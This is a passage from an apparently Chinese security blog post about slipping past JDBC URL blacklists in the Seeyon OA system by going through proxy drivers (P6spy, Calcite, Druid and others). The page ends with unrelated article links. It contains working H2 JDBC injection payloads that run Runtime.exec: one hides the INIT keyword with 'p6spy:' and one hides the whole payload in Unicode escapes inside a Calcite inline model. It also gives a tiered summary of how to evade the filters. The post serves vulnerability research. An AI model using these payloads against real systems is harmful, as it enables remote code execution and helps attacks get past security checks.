

我们传入的原始url会进入extractRealUrl再传入上面匹配到的驱动的connect方法。

注意到这里是全部替换为空

所有可以用p6spy:插入到任意两个字符之间比如可以写出如下proxoolUrl

//com.p6spy.engine.spy.P6SpyDriver

String proxoolUrl = "jdbc:p6spy:h2:mem:testdb;INp6spy:IT=CREATE ALIAS EXEC AS 'void cmd_exec(String cmd) throws java.lang.Exception {Runtime.getRuntime().exec(cmd)\\;}'\\;CALL EXEC ('cmd /c calc')\\;";

Connection connection = DriverManager.getConnection(proxoolUrl);

将INIT变为了INp6spy:IT依然可以进行利用。

calcite

驱动为org.apache.calcite.avatica.UnregisteredDriver

这个驱动最开始我只看到从文件加载的方法,后面看他可以解析yaml想看看他有yaml反序列化没然后yaml反序列化没找到,看到也可以直接通过proxoolUrl连接H2的方式。

官方示例的连接方式为jdbc:calcite:model=./src/main/resources/model.json



解析json和yaml的方法为org.apache.calcite.model.ModelHandler#ModelHandler

此处的uri即为model=后面的值,第一个if里很明显可以直接以字符串方式传入连接配置,然后使用jackson进行解析。所有我们可以里用json解析的一些特性比如unicode来混淆我们的JDBCPayload。

//org.apache.calcite.jdbc.Driver

Connection conn = DriverManager.getConnection("jdbc:calcite:model=inline:{\"version\":\"1.0\",\"defaultSchema\":\"H2\",\"schemas\":[{\"type\":\"jdbc\",\"name\":\"H2\",\"jdbcDriver\":\"org.h2.Driver\",\"jdbcUrl\":\"\\u006a\\u0064\\u0062\\u0063\\u003a\\u0068\\u0032\\u003a\\u006d\\u0065\\u006d\\u003a\\u0074\\u0065\\u0073\\u0074\\u0064\\u0062\\u003b\\u0049\\u004e\\u0049\\u0054\\u003d\\u0043\\u0052\\u0045\\u0041\\u0054\\u0045\\u0020\\u0041\\u004c\\u0049\\u0041\\u0053\\u0020\\u0045\\u0058\\u0045\\u0043\\u0020\\u0041\\u0053\\u0020\\u0027\\u0076\\u006f\\u0069\\u0064\\u0020\\u0063\\u006d\\u0064\\u005f\\u0065\\u0078\\u0065\\u0063\\u0028\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\\u0020\\u0063\\u006d\\u0064\\u0029\\u0020\\u0074\\u0068\\u0072\\u006f\\u0077\\u0073\\u0020\\u006a\\u0061\\u0076\\u0061\\u002e\\u006c\\u0061\\u006e\\u0067\\u002e\\u0045\\u0078\\u0063\\u0065\\u0070\\u0074\\u0069\\u006f\\u006e\\u0020\\u007b\\u0052\\u0075\\u006e\\u0074\\u0069\\u006d\\u0065\\u002e\\u0067\\u0065\\u0074\\u0052\\u0075\\u006e\\u0074\\u0069\\u006d\\u0065\\u0028\\u0029\\u002e\\u0065\\u0078\\u0065\\u0063\\u0028\\u0063\\u006d\\u0064\\u0029\\u005c\\u003b\\u007d\\u0027\\u005c\\u003b\\u0043\\u0041\\u004c\\u004c\\u0020\\u0045\\u0058\\u0045\\u0043\\u0020\\u0028\\u0027\\u0063\\u006d\\u0064\\u0020\\u002f\\u0063\\u0020\\u0063\\u0061\\u006c\\u0063\\u0027\\u0029\\u005c\\u003b\",\"jdbcUser\":\"user\",\"jdbcPassword\":\"password\"}]}");

使用这个代理类黑名单、白名单参数限制都可以的绕过。可以做到不出现& ;这类参数分割符。

总结

当致远系统对常见JDBC驱动增加了黑白名单检测机制后,通过研究发现了一种绕过思路——代理驱动绕过。

核心在于利用代理驱动来包装原始的恶意JDBC连接,从而绕过安全检测机制。这种方法不是直接对抗过滤规则,而是通过"曲线救国"的方式实现目标。

上述发现的代理驱动可以分为三个层次:

第一层:基础代理绕过

- Druid、Proxool、Log4jdbc 等驱动

- 可绕过通过检查JDBC URL的开头进入对应防护的场景

第二层:关键字混淆绕过

- P6spy 驱动

- 通过在关键字中插入

p6spy:实现混淆(如INp6spy:IT) - 可绕过基于关键字匹配的检测机制

第三层:完全编码绕过

- Calcite 驱动

- 支持Unicode编码完全混淆恶意payload

- 可绕过基于关键字、黑白名单参数匹配的防护机制

上述方法也存在局限性依赖目标环境中存在相应的代理驱动包,如遇到的项目里一个也不存在的也可按照本文思路继续挖掘其他潜在的代理驱动。

文中的测试代码已上传github

https://github.com/cwkiller/JDBC-PROXY-Bypass

另辟蹊径:利用代理驱动绕过JDBC Attack检测的更多相关文章

- 多加速器驱动AGX的目标检测与车道分割

多加速器驱动AGX的目标检测与车道分割 Object Detection and Lane Segmentation Using Multiple Accelerators with DRIVE AG ...

- 隐藏进程中的模块绕过IceSword的检测

标 题: [原创] 隐藏进程中的模块绕过IceSword的检测 作 者: xPLK 时 间: 2008-06-19,17:59:11 链 接: http://bbs.pediy.com/showthr ...

- Workbench利用Python驱动DM执行Js进行建模

Workbench的工作平台下可以利用Python进行一些操作,包括添加system和component等等.DM可以通过执行Jscript脚本进行自动建模,因此,结合这两块的内容,可以利用Pytho ...

- Python 3 利用 Dlib 实现摄像头实时人脸检测和平铺显示

1. 引言 在某些场景下,我们不仅需要进行实时人脸检测追踪,还要进行再加工:这里进行摄像头实时人脸检测,并对于实时检测的人脸进行初步提取: 单个/多个人脸检测,并依次在摄像头窗口,实时平铺显示检测到的 ...

- Python 3 利用 Dlib 和 sklearn 人脸笑脸检测机器学习建模

0. 引言 利用机器学习的方法训练微笑检测模型,输入一张人脸照片,判断是否微笑: 精度在 95% 左右( 使用的数据集中 69 张没笑脸,65 张有笑脸 ): 图1 测试图像与检测结果 项目实现的笑脸 ...

- 高可用服务之Keepalived利用脚本实现服务的可用性检测

上一篇博客主要聊到了keepalived高可用LVS集群的相关配置,回顾请参考https://www.cnblogs.com/qiuhom-1874/p/13659428.html:keepalive ...

- 161230、利用代理中间件实现大规模Redis集群

前面在<大规模互联网应用Redis架构要点>和<Redis官方集群方案 Redis Cluster>两篇文章中分别介绍了多Redis服务器集群的两种方式,它们是基于客户端sha ...

- 警惕黑客利用新方法绕过Office安全链接

东方联盟黑客安全研究人员透露,一些黑客已经发现绕过MicrosoftOffice365的安全功能,该功能最初旨在保护用户免受恶意软件和网络钓鱼攻击. 被称为安全链接的功能已被包含在Office365软 ...

- 漏洞利用:验证绕过,XSS利用,Cookic盗用,文件上传

1. 文件上传 低级别 写好上传的内容 选择好上传的文件 上传成功. 测试:访问文件,执行代码 中级别 修改文件后缀为png 上传该文件 抓包修改文件后缀为php,然后允许数据包通过. 上传 ...

- 利用SHELL脚本实现文件完整性检测程序(1.2版更新)

一..开发背景 因时势所逼,需要对服务器的文件系统实行监控.虽然linux下有不少入侵检测和防窜改系统,但都比较麻烦,用起来也不是很称手.自己琢磨着也不需要什么多复杂的功能,写个脚本应该就可以满足基本 ...

随机推荐

- BUUCTF---basic RSA

题目 给出一个RSA加密的密文,阐述了RSA,主要就是代码实现解密 代码 点击查看代码 import gmpy2 from Crypto.Util.number import * from binas ...

- 【Linux】2.2 Linux安装

安装 vm 和 Centos 学习 Linux 需要一个环境,我们需要创建一个虚拟机,然后在虚拟机上安装一个 Centos 系统来学习. 先安装 virtual machine ,vm12 再安装 L ...

- 微信公众号-自定义微信分享(vue)(JS-SDK)

1.需求描述 日常公众号开发中,业务部门对于微信内置分享(右上角->分享到朋友等)效果不太满意,需要我们自定义相关分享效果 1.1微信默认分享效果展示 1.2通过自定义分享后效果展示 1.3微信 ...

- hybrid应用自动化

一.hybrid介绍 hybrid是一种混合app,将h5页面嵌入native原生页面. 基于uiautomator+chromedriver.native部分走uiautomator,web部分走c ...

- PHP实现文件上传下载实例详细讲解

一.上传原理与配置 1.1 原理 将客户端文件上传到服务器端,再将服务器端的文件(临时文件)移动到指定目录即可. 1.2 客户端配置 所需:表单页面(选择上传文件): 具体而言:发送方式为POST,添 ...

- 解决MySQL数据库中1045错误[1045 Access denied for user 'root'@'localhost' (using password:YES)]

数据库连接异常 1045 Access denied for user 'root'@'localhost' (using password:YES) 这种问题的本质是用户密码出现错误 解决方案 1. ...

- CS及免杀

Strategic Cyber 责任有限公司发行了适用于 Windows.Linux 和 MacOS X 的 Cobalt Strike 软件包. 要安装 Cobalt Strike,只需将其存档解压 ...

- Tableau 我常用函数整理

日期函数 dateadd datedadd (date_part, interval, date) 表示在日期 date 的基础上, 以date_part 为单位, 与之间隔 interval的日期 ...

- 用 Tarjan 算法求解有向图的强连通分量

图论中的连通性概念是许多算法与应用的基础.当我们研究网络结构.依赖关系或路径问题时,理解图中的连通性质至关重要.对于不同类型的图,连通性有着不同的表现形式和算法解决方案. 无向图与有向图的连通性 在无 ...

- 9 easybr指纹浏览器https代理认证教程

目的 在高匿名浏览环境中,代理是关键组件之一.相比普通 HTTP 代理,HTTPS 代理(HTTP over TLS) 支持加密传输,在保障隐私.防止中间人攻击方面更具优势. Chromium 浏览器 ...